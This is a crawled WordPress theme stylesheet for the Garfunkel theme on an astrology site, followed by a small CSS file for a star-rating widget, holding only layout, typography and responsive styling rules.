text-align: center;
position: absolute;
top: 50%;
margin-top: -11px;
}
.post-nav-fixed .post-nav-prev { left: 0; }
.post-nav-fixed .post-nav-next { right: 0; }
.post-nav-fixed a:hover {
width: 60px; 
background: #ca2017;
}  .post-content { 
font-family: 'Crimson Text', serif; 
font-size: 1.2em;
}
.post-content a:hover { text-decoration: underline; }
.post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
line-height: 160%;
margin-bottom: 1.1em;
}
.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
margin: 50px 0 20px;
font-family: 'Fira Sans', sans-serif;
line-height: 120%;
font-weight: 700;
color: #222;
}
.post-content h1 { font-size: 1.75em; }
.post-content h2 { font-size: 1.55em; }
.post-content h3 { font-size: 1.35em; }
.post-content h4 { 
font-size: 1.25em; 
font-weight: 400;
}
.post-content h5 { 
font-size: 1.1em; 
font-weight: 400;
}
.post-content h6 {
font-size: 0.85em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
margin-top: 25px;
}
.post-content blockquote {
padding: 30px;
background: #f6f6f6;
border-left: 10px solid #e9e9e9;
position: relative;
font-size: 1em;
font-weight: 300;
font-weight: normal;
}
.post-content blockquote p { font-style: italic; }
.post-content cite {
font-family: 'Fira Sans', sans-serif;
font-size: 1rem;
font-weight: 500;
line-height: 140%;
color: #666;
}
.post-content cite:before { content: "— "; }
.post-content blockquote cite {
display: block;
margin-top: 1em;
}
.post-content blockquote cite em { font-style: italic; font-weight: bold; }
em, q {  font-style: italic;  }
.post-content strong em,
.post-content em strong {
font-weight: bold;
font-style: italic;
}
.post-content big { font-size: 1.25em; }
abbr, acronym { cursor: help; }
code, kbd, pre {
font-size: 0.85em;
background: #EEE;
font-family: Menlo, Monaco, monospace;
}
.post-content .highlight {
background: #fcf8a5;
width: auto;
display: inline;
padding: 2px 3px;
}
.post-content kbd,
.post-content code {
padding: 5px;
border-radius: 3px;
}
.post-content dl { line-height: 160%; }
.post-content dl dt { font-weight: bold; }
.post-content hr {
width: 120px;
height: 4px;
background: #EEE;
margin: 40px auto;
border: 0;
}
.post-content ul {
list-style: disc;
margin-left: 1.5em;
}
.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }
.post-content ol {
list-style: decimal;
margin-left: 1.5em;
}
.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
list-style: lower-roman;
}
.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
margin-bottom: 0;
}
.post-content li {
margin-bottom: 0.5em;
line-height: 150%;
}
.post-content ol ol li:first-child,
.post-content ol ul li:first-child,
.post-content ul ul li:first-child,
.post-content ul ol li:first-child {
margin-top: 0.5em;
}
.post-content ol > li:last-child,
.post-content ul > li:last-child {
margin-bottom: 0;
}
.post-content address {
padding: 3% 3.5%;
background: #f1f1f1;
}
.post-content pre {
white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; line-height: 140%;
padding: 2% 2.5%;
background: #333;
font-size: 0.8em;
color: #FFF;
border-radius: 6px;
} .wp-caption,
.post-content img {
max-width: 100%;
}
img.alignleft,
.alignleft img,
img.aligncenter,
.aligncenter img,
img.alignright,
.alignright img {
display: block;
box-sizing: border-box;
padding: 5px;
border: 1px solid #EEE;
}
.post-content .alignleft,
.post-content .alignright {
margin-bottom: 1.2em;
max-width: 50%;
}
.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
margin-bottom: 0;
}
.post-content .alignleft {
float: left;
margin-right: 1em;
}
.post-content .alignright {
float: right;
margin-left: 1em;
}
.post-content .aligncenter,
.post-content .aligncenter img {
display: block;
margin-left: auto;
margin-right: auto;
}
.post-content .wp-caption-text,
.post-content .gallery-caption {
padding-top: 1em;
font-family: 'Fira Sans', sans-serif;
font-size: 0.9rem;
color: #666;
font-style: italic;
text-align: center;
}
.post-content .gallery-caption {
font-size: 16px;
line-height: 24px;
} .post-content table {
border-collapse: collapse;
border-spacing: 0;
empty-cells: show;
font-family: 'Fira Sans', sans-serif;
font-size: 0.8em;
width: 100%;
}
.post-content th,
.post-content td {
padding: 2%;
margin: 0;
overflow: visible;
line-height: 120%;
border-bottom: 1px solid #DDD;
}
.post-content caption {
color: #444;
text-align: center;
padding: 2%;
}
.post-content thead {
vertical-align: bottom;
white-space: nowrap;
}
.post-content th {
font-weight: bold;
color: #444;
}
.post-content table tbody > tr:nth-child(odd) > td { background: #f9f9f9; } .post-content fieldset {
padding: 25px;
border: 2px solid #eee;
margin-bottom: 1em;
}
.post-content fieldset legend {
font-family: 'Fira Sans', sans-serif;
font-size: 0.9rem;
line-height: 1;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 10px 12px;
background: #ca2017;
color: #fff;
}
.post-content label {
font-family: 'Fira Sans', sans-serif;
font-size: 1rem;
font-weight: 700;
}
.post-content input { font-family: 'Fira Sans', sans-serif; }
.post-content input[type="text"],
.post-content input[type="tel"],
.post-content input[type="url"],
.post-content input[type="password"],
.post-content textarea {
width: 100%;
padding: 14px 16px;
font-family: 'Fira Sans', sans-serif;
font-size: 0.85em;
border: none;
color: #333;
border: 2px solid #eee;
background: #fdfdfd;
border-radius: 4px;
-webkit-transition: background 0.2s ease-in-out;
-moz-transition: background 0.2s ease-in-out;
-ms-transition: background 0.2s ease-in-out;
-o-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;
-webkit-appearance: none;
}
.post-content textarea { 
height: 180px; 
line-height: 140%;
}
.post-content input[type="text"]:focus,
.post-content input[type="tel"]:focus,
.post-content input[type="url"]:focus,
.post-content input[type="password"]:focus,
.post-content textarea:focus {
background: #fdfdfd;
outline: none;
}
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
padding: 12px 16px;
margin: 0;
border: none;
background: #333;
color: #fff;
font-size: 0.9rem;
line-height: 1;
-webkit-appearance: none;
border-radius: 3px;
}
.post-content input[type="submit"]:hover,
.post-content input[type="reset"]:hover,
.post-content input[type="button"]:hover {
cursor: pointer;
background: #ca2017;
color: #fff;
}
.post-content input[type="submit"]:focus,
.post-content input[type="submit"]:active {
outline: none;
}  .comments-page-container {
padding: 8% 0;
background: #F1F1F1;
}
.comments-page-container-inner {
width: 700px;
max-width: 84%;
margin: 0 auto;
}
.comments-title-container { margin-bottom: 40px; }
.comments-title { 
font-size: 1.5em;
font-weight: 700;
color: #333; 
}
.comments-subtitle {
font-size: 0.9em;
position: relative;
bottom: -8px;
}
.comments-subtitle a:hover { text-decoration: underline; } .nocomments { 
text-align: center; 
font-style: italic;
}
.comments + .nocomments {
margin-top: 10%;
} .comments div.comment { 
margin-top: 40px; 
position: relative;
}
.comments .commentlist > li.comment:first-child > div.comment:first-child { margin-top: 0; }
.comments .children { margin-left: 8%; }
.comments div.comment { position: relative; }
.bypostauthor > .comment:before {
content: "";
display: block;
width: 32px;
height: 32px;
border-radius: 999px;
background: #ca2017;
position: absolute;
z-index: 9;
top: -8px;
left: -8px;
}
.bypostauthor > .comment:after {
content: '\f304';
font: 16px/1 'Genericons';
color: #fff;
position: absolute;
z-index: 10;
top: 0;
left: 0;
}
.comment-inner { 
margin-left: 110px; 
padding: 25px;
background: #fff;
position: relative;
border-radius: 3px;
}
.comment-inner:after {
content: "";
display: block;
border: 12px solid transparent;
border-right-color: #fff;
position: absolute;
top: 28px;
left: 0;
margin-left: -24px;
}
.comment .avatar {
float: left;
width: 80px;
border-radius: 3px;
}
.comment-header { margin-bottom: 15px; }
.comment-header h4 {
display: inline-block;
font-size: 1em;
font-weight: 700;
color: #333;
}
.comment-header h4 a { color: #ca2017; }
.comment-header h4 a:hover { text-decoration: underline; }
.comment-header p { 
display: inline-block;
font-size: 0.75em;
font-weight: 500;
margin-left: 4px;
}
.comment-header p,
.comment-header p a { color: #999; }
.comment-header p a:hover { color: #666; } .comment-content { font-size: 1.1em; }
.comment-content p { line-height: 150%; } .comment-awaiting-moderation {
font-family: 'Fira Sans', sans-serif;
font-size: 0.9rem;
line-height: 1;
font-weight: 700;
color: #999;
position: absolute;
bottom: 22px;
right: 25px;
} .comment-actions { margin-top: 25px; }
.comment-actions a {
font-size: 0.8em;
font-weight: 500;
color: #999; 
}
.comment-actions a:hover { color: #666; }
.comment-actions a + a { margin-left: 10px; } .pingbacks-container { margin-top: 10%; }
.pingbacks-title {
font-size: 1.4em;
font-weight: 700;
color: #333;
margin-bottom: 20px;
}
.pingbacks-container li {
padding: 14px 4px;
border-top: 1px solid #ddd;
line-height: 130%;
}
.pingbacks-container li a { color: #666; }
.pingbacks-container .edit-link {
font-size: 0.8em;
font-weight: 700;
text-transform: uppercase;
}
.pingbacks-container li:last-child { border-bottom: 1px solid #ddd; } .comments-nav {
margin-top: 10%;
border-top: 2px solid #ddd;
border-bottom: 2px solid #ddd;
padding: 25px 0;
font-size: 0.9em;
font-weight: 500;
}
.comments-nav a { color: #666; }
.comments-nav a:hover { color: #ca2017; }  .comments + .comment-respond { 
margin-top: 10%; 
border-top: 2px solid #ddd;
padding-top: 10%;
}
.comments-nav + .comment-respond { margin-top: 10%; }
.commentlist .comment-respond {
padding: 40px 0;
margin: 40px 0;
border-top: 2px solid #ddd;
border-bottom: 2px solid #ddd;
}
.comment-reply-title {
font-size: 1.5em;
font-weight: 700;
color: #333;
}
#cancel-comment-reply-link {
font-size: 1rem;
font-weight: 700;
margin-left: 4px;
}
#cancel-comment-reply-link:hover { text-decoration: underline; }
.comment-notes { 
line-height: 120%;
color: #666; 
} .comment-form { margin-top: 40px; }
.comment-form p { margin-top: 30px; } 
.comment-form-comment + .comment-form-author,
.comment-form-comment + .comment-form-author + .comment-form-email {
margin-top: 30px;
}
.comment-form p.logged-in-as,
.comment-form p.comment-notes { 
line-height: 120%;
margin: -20px 0 40px; 
}
p.must-log-in { 
line-height: 120%;
margin-top: 20px; 
}
.comment-form .logged-in-as a:hover,
p.must-log-in a:hover { text-decoration: underline; }
p.comment-form-author,
p.comment-form-email {
width: 47.5%;
float: left;
margin: 0 0 30px;
}
p.comment-form-author { margin-right: 5%; }
.comment-form label {
display: block;
font-size: 0.9em;
font-weight: 500;
margin-bottom: 6px;
color: #666;
}
.comment-form .required { 
color: red; 
margin-left: 3px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form textarea {
display: block;
width: 100%;
padding: 14px 16px;
border-radius: 3px;
background: #fff;
color: #333;
border: none;
font-family: 'Fira Sans', sans-serif;
font-size: 1em;
line-height: 1;
-webkit-font-smoothing: antialiased;
margin: 0;
}
.comment-form textarea { height: 250px; }
.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
outline: none;
background-color: #fff;
}
.comment-form input[type="submit"] {
padding: 18px 20px 16px 20px;
background: none;
border: none;
margin: none;
font-family: 'Fira Sans', sans-serif;
font-size: 0.9em;
line-height: 1;
color: #fff;
background: #ca2017;
border-radius: 3px;
border-top: 0px solid transparent;
-webkit-appearance: none;
}
.comment-form input[type="submit"]:hover {
cursor: pointer;
background: #ca2017;
}
.form-allowed-tags {
line-height: 140%;
color: #767676;
}
.comment-subscription-form + .comment-subscription-form { margin-top: 10px; }   .page-title { 
margin-bottom: 40px; 
text-align: center;
}
.page-title h1 {
display: inline-block;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 1.1em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.page-title h2 {
display: inline-block;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.95em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.page-title h3 {
display: inline-block;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.85em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.page-title h4 {
display: inline-block;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.8em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.page-title h5 {
display: inline-block;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.7em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.page-description p {
color: #fff;
text-align: center;
font-style: italic;
margin-top: 1em;
padding: 10px;
}
.my-bottom { 
margin-top: 30px;
margin-bottom: 15px; 
text-align: center;
}
.my-bottom h2 {
display: inline-block;
margin-top: 1.2em;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 1.1em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
text-align: center;
}
.my-bottom h3 {
display: inline-block;
margin-top: 1.2em;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.95em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
text-align: center;
}
.my-bottom h4 {
display: inline-block;
margin-top: 1.2em;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.85em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
text-align: center;
}
.my-bottom p {
color: #fff;
text-align: center;
font-style: italic;
margin-top: 0.8em;
padding: 10px;
} .infinite-scroll .archive-nav { display: none; }
.archive-nav { margin: 5% auto; }
.archive-nav a { 
color: #fff; 
border-bottom: 1px solid transparent;
}
.archive-nav a:hover { 
color: #fff;
border-bottom-color: #fff;
} .infinite-scroll .posts { padding-bottom: 60px; }
.infinite-loader,
.infinite-loader .spinner { display: none; }
#infinite-handle { 
text-align: center;
position: absolute;
top: auto !important;
bottom: 0; 
left: 0;
right: 0;
}
#infinite-handle span {
display: inline-block;
padding: 14px 20px;
border-radius: 3px;
}   .page .post-content .post-edit-link {
font-family: 'Fira Sans', sans-serif;
font-size: 1rem;
font-weight: 700;
} .page-template-template-fullwidth-php .post-inner {
padding: 8% 0;
width: auto;
} .search-form { position: relative; }
.search-field { 
width: 100%;
background: #fafafa;
border: 2px solid #eee;
padding: 15px 15px 15px 52px;
margin: 0;
border-radius: 5px;
font-family: 'Fira Sans', sans-serif;
font-size: 1em;
color: #444;
}
.post-content .search-field { font-size: 1rem; }
.search-form .genericon {
display: block;
font: 32px/1 'Genericons';
color: #AAA;
position: absolute;
top: 50%;
left: 12px;
margin-top: -16px;
}
.search-form .search-field:focus { outline: none; } .page-template-template-archives-php .archive-box {
font-family: 'Fira Sans', sans-serif;
font-size: 0.85em;	
}
.page-template-template-archives-php .archive-box ul { list-style: none; }
.page-template-template-archives-php .archive-col > ul,
.page-template-template-archives-php .archive-box li { margin: 0; }
.page-template-template-archives-php .archive-box a {
display: block;
color: #444;
font-weight: 700;
border-top: 1px solid #ddd;
padding: 14px 0;
}
.page-template-template-archives-php .archive-col > ul > li:last-child > a { border-bottom: 1px solid #ddd; }
.page-template-template-archives-php .archive-box a span { font-weight: 400; }
.page-template-template-archives-php .archive-box a:hover { 
color: #ca2017; 
text-decoration: none;
}
.page-template-template-archives-php .archive-box a:hover span { color: #333; }  .widget-area { padding: 0 12% 0 12%; }
.post-inner + .widget-area { border-top: 1px solid #ddd; }
.widget + .widget { margin-top: 10px; }
.widget-title {
display: inline-block;
margin-top: 1.2em;
margin-bottom: 1.2em;
padding: 10px 10px 8px 10px;
background: #222;
font-size: 0.93em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
text-align: center;
} .widget-content {
color: #555;
font-size: 0.9em;
text-align: center;
}
.widget-content .textwidget a:hover { text-decoration: underline; }
.widget-content p {
line-height: 150%;
margin-top: 1em;
text-align: center;
}
.widget-content div {
line-height: 150%;
margin-top: 0.1em;
text-align: center;
}
.widget-content p:first-child { margin-top: 0; }
.widget-content li {
line-height: 140%;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.widget-content ul ul { margin-left: 1em; }
.widget-content ul ul li:first-child { 
margin-top: 0.5em; 
border-top: 1px solid #eee;
}
.widget-content > ul > li:first-child { padding-top: 0; }
.widget-content li:last-child { 
padding-bottom: 0;
border-bottom: none; 
} .widget-content .textwidget { line-height: 150%; } .widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li { color: #999; }
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a { color: #333; }
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover { 
color: #ca2017; 
text-decoration: none;
}
.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
font: 16px/1 'Genericons';
width: 16px;
height: 16px;
display: inline-block;
vertical-align: middle;
color: #999;
margin-right: 8px;
position: relative;
top: -1px;
}
.widget_archive li:before { content: '\f307'; }
.widget_categories li:before { content: '\f301'; }
.widget_meta li:before { content: '\f445'; }
.widget_nav_menu li:before { content: '\f429'; } .widget_rss .widget-title a { vertical-align: middle; }
.widget_rss .widget-content ul a.rsswidget { 
display: block;
line-height: 120%;
font-weight: 500;
color: #444;
}
.widget_rss .widget-content ul a.rsswidget:hover { color: #ca2017; }
.rss-date { 
display: block;
margin-top: 2px;
font-size: 0.85em;
font-weight: 500;
color: #999;
}
.rssSummary { 
margin-top: 5px; 
color: #666;
}
.widget_rss cite {
display: block;
margin-top: 5px;
font-size: 0.8em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
.widget_rss cite:before { content: "— "; } #wp-calendar {
width: 100%;
max-width: 100%;
color: #888;
text-align: center;
}
#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
text-align: center;
}
#wp-calendar th,
#wp-calendar td {
padding: 4% 2%;
}
#wp-calendar caption,
#wp-calendar thead {
color: #666;
border-bottom: 1px solid #eee;
}
#wp-calendar caption {
font-size: 0.9em;
font-weight: 700;
font-style: italic;
text-transform: capitalize;
color: #999;
padding-bottom: 4%;
}
#wp-calendar thead {
color: #ca2017;
}
#wp-calendar thead th {
font-weight: bold;
text-transform: uppercase;
font-size: 0.9em;
}
#wp-calendar tfoot { border-top: 1px solid #EEE; }
#wp-calendar tfoot td { padding: 0; }
#wp-calendar tfoot #prev { text-align: left; }
#wp-calendar tfoot #next { text-align: right; }
#wp-calendar tfoot a {
display: block;
margin-top: 10px;
font-size: 0.8em;
font-weight: 600;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#wp-calendar tfoot a:hover {
text-decoration: none;
color: #333;
} .dribbble-shot,
.flickr_badge_image {
display: inline-block;
width: 75px;
height: auto;
margin: 0 10px 3px 0;
}
.dribbble-shot { margin-bottom: 7px; }
.dribbble-shot img,
.flickr_badge_image a,
.flickr_badge_image img { 
display: block; 
border-radius: 3px;
}
.dribbble-shot:hover,
.flickr_badge_image a:hover {
opacity: 0.7;
-moz-opacity: 0.7;
-webkit-opacity: 0.7;
} .widget_garfunkel_recent_posts a,
.widget_garfunkel_recent_comments a { display: block; }
.widget_garfunkel_recent_posts .post-icon,
.widget_garfunkel_recent_comments .post-icon {
display: block;
float: left;
width: 50px;
height: 50px;
background: #eee;
border-radius: 999px;
position: relative;
}
.widget_garfunkel_recent_comments .post-icon .avatar {
border-radius: 999px;
}
.widget_garfunkel_recent_posts .inner,
.widget_garfunkel_recent_comments .inner {
margin-left: 65px;
}
.widget_garfunkel_recent_posts .post-icon img { 
border-radius: 999px; 
}
.widget_garfunkel_recent_posts .post-icon .genericon {
font-size: 32px;
height: 32px;
width: 32px;
position: absolute;
top: 50%;
left: 50%;
margin-top: -16px;
margin-left: -16px;
color: #b4b4b4;
}
.widget_garfunkel_recent_posts .title,
.widget_garfunkel_recent_comments .title {
line-height: 120%;
font-weight: 700;
color: #333;
word-break: break-word;
-ms-word-break: break-word;
}
.widget_garfunkel_recent_posts .meta {
margin-top: 3px;
color: #999;
}
.widget_garfunkel_recent_comments .excerpt {
margin-top: 3px;
font-size: 0.9em;
line-height: 150%;
color: #999;
}
.widget_garfunkel_recent_posts a:hover .title,
.widget_garfunkel_recent_comments a:hover .title { color: #ca2017; }
.widget_garfunkel_recent_posts a:hover .post-icon,
.widget_garfunkel_recent_comments a:hover .post-icon { background: #ca2017; }
.widget_garfunkel_recent_posts a:hover .post-icon .genericon { color: #fff; }
.widget_garfunkel_recent_posts a:hover .post-icon img,
.widget_garfunkel_recent_comments a:hover .post-icon img {
opacity: 0.75;
-moz-opacity: 0.75;
-webkit-opacity: 0.75;
} .widget_tag_cloud a {
display: inline-block;
padding: 8px 10px;
margin: 0 1px 4px 0;
border-radius: 3px;
background: #eee;
font-size: 13px !important;
line-height: 1;
color: #444;
}
.widget_tag_cloud a:hover {
background: #ca2017;
color: #fff;
}  .credits {
padding: 50px 0;
font-size: 0.9em;
background: #111;
}
.credits p { 
color: #555; 
text-align: center;
line-height: 150%;
}
.credits p a { color: #555; }
.credits p a:hover { color: #fff; }
img#wpstats { display: none; }  .no-js .post-container {
width: 552px;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.no-js .archive-nav { display: block; }
.no-js .tab-selector { display: none; }
.no-js .post-meta-tabs .tab {
display: block !important;
margin-bottom: 10%;
border-bottom: 2px solid #ddd;
padding-bottom: 10%;
}
.no-js .post-meta-tabs .tab:last-child {
margin-bottom: 0;
border-bottom: none;
padding-bottom: 0;
}  @media (max-width: 1100px) {  .main-menu li ul {
opacity: 1;
display: none;
}
.main-menu > li:hover > ul,
.main-menu ul li:hover > ul { 
display: block;
}
}
@media (max-width: 1040px) { .home-first-page .title-section .section-inner { padding: 100px 0; } .post-container {
width: 49.75%;
padding: 0 1.5% 3% 1.5%;
} .post-nav-fixed { display: none; }
}
@media (max-width: 1000px) { .main-menu,
.navigation .section-inner .menu-social { display: none; }
.toggle-container { display: block; }
.mobile-menu li { border-top: 1px solid #333; }
.mobile-menu a {
display: block;
padding: 25px 8%;
font-size: 0.9em;
color: #999;
}
.mobile-menu a:hover { 
background: #ca2017; 
color: #fff;
}
.mobile-menu ul a { padding-left: 12%; }
.mobile-menu ul ul a { padding-left: 16%; }
.mobile-menu ul ul ul a { padding-left: 20%; }
.mobile-menu ul ul ul ul a { padding-left: 24%; }
.mobile-menu-container .menu-social {
border-top: 1px solid #333;
padding: 30px 8%;
}
.mobile-menu-container .menu-social .menu-items { text-align: center; }
.mobile-menu-container .menu-social li {
display: inline-block;
margin: 0 3px;
}
.mobile-menu-container .menu-social a { background-color: #2d2d2d; }
.mobile-menu-container .menu-social a:hover { background-color: #ca2017; }
}
@media ( max-width: 900px ) { .widget-area .column { width: 100%; text-align: center; }
.widget-area .column:nth-child(3) { display: none; }
}
@media ( max-width: 800px ) { .section-inner { max-width: 100%; } .home-first-page .title-section .section-inner,
.title-section .section-inner { padding: 71px 0 66px; }
.bg-image.master,
.bg-shader.master {
height: 600px;
} .widget-area .column { width: 100%; text-align: center; }
.widget-area .column:nth-child(3) { display: none; } .single-post .post-quote blockquote { font-size: 1.6em; }
.single-post .post-link p { font-size: 1.6em; }
}
@media (max-width: 600px) {
body { font-size: 16px; } .section-inner { max-width: 92%; }
.wrapper:before { 
top: -25px; 
height: 225px;
}
.wrapper-inner { max-width: 100%; }
.posts { 
max-width: 92%; 
margin: 0 auto;
} .toggle-container {
position: absolute;
top: 0;
right: 0;
left: 0;
text-align: center;
}
.nav-toggle { 
padding: 12px; 
display: inline-block;
position: static;
top: auto;
right: auto;
}
.blog-logo img { max-height: 100px; } .title-section .section-inner,
.home-first-page .title-section .section-inner { padding: 64px 0 30px; }
.bg-image.master,
.bg-shader.master {
height: 400px;
}
.blog-title a { font-size: 2em; }
.blog-subtitle { 
font-size: 1em; 
margin-top: 15px;
} .post-container {
width: 100%;
padding: 0;
margin-top: 7.5%;
}
.posts > .post-container:first-child { margin-top: 0; } .single-post .post-title { font-size: 1.8em; }
.page-links { font-size: 0.9rem; }
.featured-media .media-caption-container { padding: 40px 0 20px; } .single-post .post-quote blockquote { font-size: 1.25em; }
.single-post .post-quote cite { 
margin-top: 20px; 
font-size: 14px;
}
.single-post .post-link p { font-size: 1.25em; }
.single-post .flex-direction-nav { margin-top: -30px; }
.single-post .flex-direction-nav a { height: 60px; } .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
margin: 40px 0 15px;
}
.post-content h1 { font-size: 1.5em; }
.post-content h2 { font-size: 1.35em; }
.post-content h3 { font-size: 1.25em; }	
.post-content h4 { font-size: 1.1em; }
.post-content h5 { font-size: 1em; }
.post-content h6 { font-size: 0.85em; }
.post-content blockquote { padding: 20px; }
.post-content blockquote p { font-size: 1em; }
.post-content blockquote cite { font-size: 0.9rem; }
.post-content hr {
width: 96px;
height: 4px;
} .tab-selector a { padding: 10px 12px; }
.tab-selector span { display: none; }
.tab-selector .genericon {
font-size: 32px;
height: 32px;
width: 32px;
}
.post-meta-tabs-inner { padding: 40px 0; } .tab-author-meta .avatar { 
width: 80px; 
padding: 6px;
}
.tab-author-meta .author-meta-inner { 
margin-left: 100px; 
min-height: 80px;
}
.tab-author-meta .author-name { font-size: 1.25em; }
.tab-author-meta .one-half {
width: 100%;
margin-left: 0;
float: none;
}
.author-content,
.tab-author-meta .one-half + .one-half { margin-top: 40px; } .comments div.comment { margin-top: 30px; }
.comment .avatar { width: 50px; }
.comment-inner { margin-left: 70px; }
.comment-inner:after {
border-width: 8px;
top: 17px;
margin-left: -16px;
} .comment-form input[type="text"], 
.comment-form input[type="email"], 
.comment-form textarea {
padding: 13px 15px;
font-size: 0.9em;
}
.comment-form-comment + .comment-form-author,
.comment-form-comment + .comment-form-author + .comment-form-email,
.comment-form p + p { 
margin-top: 20px; 
}
p.comment-form-author, 
p.comment-form-email {
width: 100%;
float: none;
margin: inherit;
}
.comment-form textarea { height: 150px; }
.comment-form input[type="submit"] { padding: 12px 16px; }
.form-allowed-tags { font-size: 0.8em; } .credits { padding: 30px 0; }
}
@media (max-width: 500px) { .mobile-menu a { padding: 20px 8%; } .post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
line-height: 150%;
}
.post-content .alignleft,
.post-content .alignleft img,
.post-content .alignright,
.post-content .alignright img {
float: none;
display: block;
margin-right: auto;
margin-left: auto;
max-width: 100%;
} .tab-post-meta:after { content: none; }
.tab-post-meta .post-nav,
.tab-post-meta .post-info-items {
width: 100%;
float: none;
margin: 0;
}
.post-info-items li { font-size: 1em; }
.tab-post-meta .post-nav { 
margin-top: 30px;
border-top: 2px solid #ddd;
padding-top: 30px;
}
.tab-post-meta .post-nav a + a {
margin-top: 15px;
padding-top: 15px;
}
.tab-post-meta .post-nav p { font-size: 0.9em; }
.tab-post-meta .post-nav h4 { font-size: 1.2em; } .comment .avatar { display: none; }
.comment-inner { margin-left: 0; }
.comment-inner:after { content: none; }
.comment-header span { display: none; } .comment-form p.logged-in-as, 
.comment-form p.comment-notes {
margin: -30px 0 25px;
}
.form-allowed-tags { display: none; } .widget-area .column {
display: block !important;
float: none;
width: 100%;
}
.widget-area .column + .column,
.widget + .widget { margin-top: 40px; } .credits-left { 
float: none; 
text-align: center;
}
.credits-right { display: none; }
}
@media (max-width: 400px) { .tab-author-meta .avatar {
width: 60px;
padding: 4px;
}
.tab-author-meta .author-meta-inner { margin-left: 75px; }
}
.advert {
text-align: center;
padding: 0px;
margin: 0;
}
.share42init {
text-align: center;
padding: 5px 0px 0px 0px;
margin: 0;
}
.social42init {
text-align: center;
padding: 25px 0px 7px 0px;
margin: 0;
color: #dedede;
}

--- FILE ---
content_type: text/css
request_url: https://astrozodiac.net/wp-content/cache/wpfc-minified/qhveew8s/9ju87.css
body_size: 614
content:
.vote-block {
overflow: hidden;
margin: 0 10px 0 0;
padding-top: 15px;
padding-bottom: 20px;
float: left;
vertical-align: middle;
position: relative;
}
.vote-block .rating-info {
position: absolute;
bottom: 0;
left: 0;
font-size: 12px;
}
.vote-block span.rating-text {
font-size: 14px;
display: block;
float: left;
margin-left: 5px;
margin-top:5px
}
.vote-block .rating {
list-style: none;
margin: 0 10px 0 0;
padding: 0;
height: 15px;
float: left;
vertical-align: middle;
background: none !important;
}
.vote-block .rating:hover li {
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/ratings/star2x.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.vote-block .rating:hover li {
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/ratings/star2x.png);
background-size: 16px 45px !important;
}
}
.vote-block .rating li {
display: block;
width: 29px;
height: 27px;
float: right;
text-indent: -9999px;
cursor: pointer;
margin-bottom: 0px !important;
}
.vote-block .rating li:hover,
.vote-block .rating li:hover ~ li {
background-position: 0 -27px;
}
.vote-block.disabled .rating li.current {
display: block;
z-index: 10;
}
